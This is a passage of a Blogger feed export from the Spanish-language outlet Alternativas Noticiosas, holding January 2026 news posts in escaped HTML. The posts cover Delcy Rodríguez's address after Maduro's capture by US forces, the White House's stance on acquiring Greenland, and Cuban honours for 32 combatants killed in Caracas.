class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERodríguez señaló que su país actualmente se encuentra\n\"en medio de una agresión y de una feroz amenaza\", por lo que su\nGobierno, bajo las directrices del presidente, Nicolás Maduro, viene\n\"moldeando lo que debe ser una cooperación energética, basada en la\ndecencia, la dignidad y la independencia\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Que las constricciones en la política interna y\nlas constricciones que buscan dominar nuestra política externa, se disipen\ndefinitivamente\", añadió Rodríguez, quien recordó que la invasión militar\nde las tropas estadounidense el pasado 3 de enero, que incluyó masivos\nbombardeos contra el territorio venezolano, dejaron más de 100 víctimas\nfatales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEntre tanto, la mandataria encargada señaló que el\ninforme de 2025 escrito y presentado este jueves al Poder Legislativo, fue\nelaborado por el presidente Maduro, un documento que resaltó fue concluido\nhasta seis horas antes de su secuestro por las tropas estadounidenses.\n\"Revisé con él un plan que él mismo le puso nombre y dijo: 'se va a llamar\nReto Admirable, inspirado en la Campaña Admirable del Libertador\" Simón\nBolívar, comentó Rodríguez.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EActo\nconstitucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mensaje anual a la nación en Venezuela es un acto\nconstitucional donde el presidente acude ante la Asamblea Nacional, para dar\ndetalles sobre la gestión de gobierno, los asuntos políticos, económicos y\nsociales del país, así como los nuevos objetivos a futuro para el desenvolvimiento\nde la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta ocasión, la presentación de Rodríguez resulta\ninédita y excepcional debido a la ausencia forzada del presidente Maduro. Por\nello, de acuerdo con el mandato constitucional, las instituciones del Estado\nmantienen el orden del país para garantizar la continuidad administrativa y la\nsoberanía nacional frente a la inusitada situación política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acto político, que se realiza en cumplimiento del\nArtículo 237 de la Constitución y dentro de los primeros 10 días de la instalación\nde la Asamblea Nacional, es además acompañado por masivas movilizaciones\npopulares que respaldan a Rodríguez y exigen la liberación inmediata de Maduro\ny Flores, a quienes resaltan como rehenes del Gobierno de EE.UU. desde el\npasado 3 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde que Rodríguez tuvo que asumir la Presidencia de\nVenezuela en calidad de encargada, ha señalado que su país se encargará de\nlograr la liberación del presidente Maduro y de la primera dama, Cilia Flores.\nAdemás, subrayó que la nación suramericana no es tutelada por ningún país\nextranjero y que se mantiene firme en el desarrollo de su modelo bolivariano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras la agresión de EE.UU. contra Venezuela, Rodríguez\nha iniciado una intensa agenda diplomática con la administración de Donald\nTrump, para restablecer las relaciones bilaterales. En estas conversaciones las\nautoridades de ambos países confirmaron que trabajan en el área energética, una\nprioridad para Washington, que está sumamente interesado en explotar el\npetróleo venezolano y que las compañías privadas de ese país sean las que\ntengan mayores privilegios de ese negocio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7936882000401037296\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/venezuela-tiene-derecho-relaciones-con.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7936882000401037296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7936882000401037296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/venezuela-tiene-derecho-relaciones-con.html","title":"\"Venezuela tiene derecho a relaciones con China, Rusia, Cuba, Irán y Estados Unidos\": Delcy Rodríguez "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/s72-w640-h360-c\/delcy%20fuera%20palacio..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6512928453491599484"},"published":{"$t":"2026-01-16T06:10:00.000-04:00"},"updated":{"$t":"2026-01-16T08:50:15.198-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"No creo que las tropas en Europa influyan en el proceso de toma de decisiones del presidente, ni tampoco en absoluto en su objetivo de adquirir Groenlandia\": Portavoz de la Casa Blanca"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/s1104\/groenlandia%20dia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/w640-h360\/groenlandia%20dia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El despliegue de fuerzas\nmilitares europeas en Groenlandia no afectarían las decisiones de Estados\nUnidos en torno a ese territorio, según afirmó este jueves la portavoz de la\nCasa Blanca, Karoline Leavitt.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No creo que las tropas en Europa influyan en el\nproceso de toma de decisiones del presidente, ni tampoco en absoluto en su\nobjetivo de adquirir Groenlandia\", declaró la vocera en rueda de prensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVarios países de Europa han enviado sus contingentes a\nGroenlandia para realizar las maniobras militares en medio de las tensiones con\nEE.UU., causadas por las declaraciones amenazantes del presidente\nestadounidense, Donald Trump, de apoderarse de la isla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsí, dos aviones de transporte militar Hércules\naterrizaron este jueves en la isla, uno en Nuuk y otro en Kangerlussuaq. A\nbordo iban militares daneses y representantes de las Fuerzas Armadas de\nFrancia. También se espera la llegada de los primeros 13 militares del\nBundeswehr, informó Bild.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFinlandia, Noruega y Suecia también han decidido\nenviar sus uniformados a la isla y se reporta el envío de un militar británico\npara participar de un equipo de reconocimiento en preparación para el próximo\nejercicio 'Arctic Endurance'.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras tanto, en los medios de comunicación\nsurgieron dudas debido a la cantidad insuficiente de soldados enviados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste miércoles, Groenlandia, Dinamarca y EE.UU.\nmantuvieron conversaciones acerca de las pretensiones territoriales de Trump.\nTras las conversaciones, el ministro de Exteriores de Dinamarca, Lars Lokke\nRasmussen, afirmó que sus posturas siguen difiriendo de la opinión de\nWashington. \"Las ideas que no respeten la integridad territorial del Reino\nde Dinamarca y el derecho a la autodeterminación del pueblo groenlandés son,\npor supuesto, totalmente inaceptables. Por lo tanto, seguimos teniendo un\ndesacuerdo fundamental, pero también estamos de acuerdo en que no estamos de\nacuerdo\", dijo el canciller en una rueda de prensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente Donald Trump se ha empeñado en conseguir\n\"de una u otra forma\" que Groenlandia llegue a formar parte de\nEE.UU., argumentando que lo necesita para su defensa ante los barcos de\nnaciones como China y Rusia que navegan cerca de la costa norte estadounidense.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ELa Administración Trump ha dejado claro que\nno descarta la vía militar para apoderarse del territorio autónomo de\nDinamarca. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6512928453491599484\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-creo-que-las-tropas-en-europa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6512928453491599484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6512928453491599484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/no-creo-que-las-tropas-en-europa.html","title":"\"No creo que las tropas en Europa influyan en el proceso de toma de decisiones del presidente, ni tampoco en absoluto en su objetivo de adquirir Groenlandia\": Portavoz de la Casa Blanca"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtTmztq-xq8Grz-_X6EzfgBwxG48L1ItEEwoEH_HkQvHRgobtj154HmvDox1EX0x2TAKV74d0m3IDCXolXSUbWhoFRSwWa1RzTfbWshZDjP6xWxIYjkWGNZ2ZUfhVtJz43Tk7CSoTbMSqIzCjgyZMSQqm6FNy1DXVc13jB82e7RnKBw-0qP7Jsr0FGlg3i\/s72-w640-h360-c\/groenlandia%20dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-319974352710044009"},"published":{"$t":"2026-01-16T06:06:00.002-04:00"},"updated":{"$t":"2026-01-16T06:06:17.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Raúl  Castro y Díaz-Canel encabezaron la última guardia de honor póstumo a los bravos combatientes caídos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/s700\/f0439747.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/w640-h426\/f0439747.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELA HABANA, Cuba (16 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EAl anochecer del jueves, como parte del sentido homenaje del pueblo a los héroes caídos en feroz combate en Venezuela, el General de Ejército, Raúl Castro Ruz\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eacompañado por el Presidente Díaz-Canel, encabezó la última guardia de honor a los combatientes, en la sede del Ministerio de las Fuerzas Armadas Revolucionarias.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESeguidamente, frente a cada una de las urnas Raúl rindió tributo, pues en ellas reposan 32 valerosos compañeros, convertidos en símbolos de la estirpe mambisa y rebelde de los cubanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk3AsmkIlpdsoGcX54Oo3c9nMNw_HQIa4wTMBuIHhZ4bbFmYVTKYpvbyN72GT6xM1GlMZmW-3n4qY_93Mk5Tceq8LDGh1pGle27RuSz7pcpu1QWjj6hYovwIkMQf9weXHEjK7kjsTbbqznvW2OQfwr4JDZS9FSdOU3FcLeGPoD2VidHo4zj4K4G-hWqCXh\/s700\/f0439746%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"700\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk3AsmkIlpdsoGcX54Oo3c9nMNw_HQIa4wTMBuIHhZ4bbFmYVTKYpvbyN72GT6xM1GlMZmW-3n4qY_93Mk5Tceq8LDGh1pGle27RuSz7pcpu1QWjj6hYovwIkMQf9weXHEjK7kjsTbbqznvW2OQfwr4JDZS9FSdOU3FcLeGPoD2VidHo4zj4K4G-hWqCXh\/w640-h246\/f0439746%20(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién les tributaron honores a nuestros mártires integrantes del Buró Político, otros dirigentes del Partido, del Estado, del Gobierno, de las organizaciones políticas y de masas, así como jefes principales de las Fuerzas Armadas Revolucionarias y del Ministerio del Interior.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENi la lluvia persistente que acompañó a los capitalinos durante casi todo el día impidió que miles de mujeres y hombres se sumaran a la jornada de honor y\u0026nbsp;gloria en la que Cuba abrazó a sus héroes.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/319974352710044009\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/raul-castro-y-diaz-canel-encabezaron-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/319974352710044009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/319974352710044009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/raul-castro-y-diaz-canel-encabezaron-la.html","title":"Raúl  Castro y Díaz-Canel encabezaron la última guardia de honor póstumo a los bravos combatientes caídos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjljA84xy8-cDYa9YQ3qiDFHckdN1uDAZtxp1QD3h8-mZXTMiBaphAUoX8qZLpDaEuXu8x9oTksP0OxzaUKGAtKFeYP8XH5PZoaNLb4gSAqo9dckaT1nIpEKydNNdaWASBXQH01cgRj-w7FBzoXyIQRZgyM9XIIWgJEA9tVTNRD1DUBFy4M8GnA_bshJPxv\/s72-w640-h426-c\/f0439747.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8144596323777591214"},"published":{"$t":"2026-01-15T10:50:00.005-04:00"},"updated":{"$t":"2026-01-15T10:52:14.446-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Encabezado por el General de Ejército Raúl Castro Ruz, líder Frente de la Revolución Cubana realizado el Primer Homenaje a los Héroes Caídos en el Areopuerto José Martí"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/s700\/caravana%20ataudes..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy-mjRYzU1COquXffbnVBxDczDHXu8yM-elYUr_Cl6VdDfBq4Mcc9UemPxShRYrwCNo7h6GDI3xs4deAOb1YCd7rRKSru34rNqet8tFI-aUCU8DjL2OaJioPVwuIDZASB9HggqBZoyqUjuKZLJ6Stl4S_dfSqpvL321ZVxX2jbskb1BkhOSqfCExfqpl4\/w640-h426\/caravana%20ataudes..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (15 Enero 2026).- Encabezado por el\nGeneral de Ejército Raúl Castro Ruz, Líder al Frente de la Revolución Cubana, y\npor el Primer Secretario del Comité Central del Partido y Presidente de la\nRepública, Miguel Díaz-Canel Bermúdez, se realizó el Primer Homenaje a los\nHéroes Caídos en el Areopuerto José Martí.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Gobierno socialista de La Habana honra y recibe los\nrestos mortales de los 32 combatientes abatidos en la incursión de elites\nmilitares cubanas en la captura en Caracas de Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy4VnqK-Jw6MnbVXTaJS1PKHFojgU_K9sHfK9gvebZ8MKQYg3-nwWJoqWbFkSlkBFl6iTqfaeY8TlKM3MKYippWK9Q5Ft9GGKcnDam3_k_RCIq6o-VJ86yqSCVLIVKPn8lpS6F4wGtlhYjCCEDAsz4K1YxS-VE7AgVTLmK1cieAA4WRk42ArOlAiRODLJX\/s700\/ataudes%20cubanos..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"700\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy4VnqK-Jw6MnbVXTaJS1PKHFojgU_K9sHfK9gvebZ8MKQYg3-nwWJoqWbFkSlkBFl6iTqfaeY8TlKM3MKYippWK9Q5Ft9GGKcnDam3_k_RCIq6o-VJ86yqSCVLIVKPn8lpS6F4wGtlhYjCCEDAsz4K1YxS-VE7AgVTLmK1cieAA4WRk42ArOlAiRODLJX\/w640-h402\/ataudes%20cubanos..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa caravana que traslada 